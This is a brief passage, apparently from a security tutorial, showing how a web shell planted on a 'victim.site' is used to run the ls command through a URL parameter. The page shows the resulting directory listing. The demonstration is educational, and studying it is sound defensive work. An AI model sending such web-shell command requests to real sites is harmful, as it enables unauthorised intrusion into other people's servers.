 In the following example, we list the content of the current
directory by asking the shell to execute the ls command.
Iceweasel
http://victi...l.php?cmd=ls
victim.site/shell.php?cmd=ls
admin
css
data
index.html
js
login.php
shell.php